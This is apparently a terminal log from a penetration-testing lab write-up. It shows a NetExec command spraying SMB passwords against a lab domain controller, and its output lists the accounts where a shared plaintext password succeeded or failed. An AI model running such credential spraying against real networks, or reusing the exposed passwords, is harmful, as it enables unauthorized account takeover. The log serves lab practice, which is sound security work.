 nxc smb dc.0x0security.local -u usernames -p passwords --continue-on-success┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# nxc smb dc.0x0security.local -u usernames -p passwords --continue-on-success --timeout 10 SMB 192.168.20.10 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:0x0security.local) (signing:True) (SMBv1:False) SMB 192.168.20.10 445 DC [+] 0x0security.local\bob:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\bob.billings:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\jim.khalifa:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\Junglelee:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\khalifaLife:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\kim.stone:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\linuxrobert:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\mak:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\mark:$Ul3S@t0x0S3c SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [+] 0x0security.local\sshuser:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE